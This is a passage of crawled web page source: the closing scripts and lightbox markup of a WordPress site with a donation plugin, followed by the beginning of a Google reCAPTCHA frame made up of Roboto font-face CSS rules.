var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"BTC":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=2.23.1" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.1.2" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.1.2" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.1.2" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.1" id="the7-core-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"dt-the7"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://psyland25.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://psyland25.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LctraoqAAAAAHzFNhoeIDjMPMP0tLMZ4jUiX8yC&co=aHR0cHM6Ly9wc3lsYW5kMjUuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pxllh9lfxokh
body_size: 48442
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
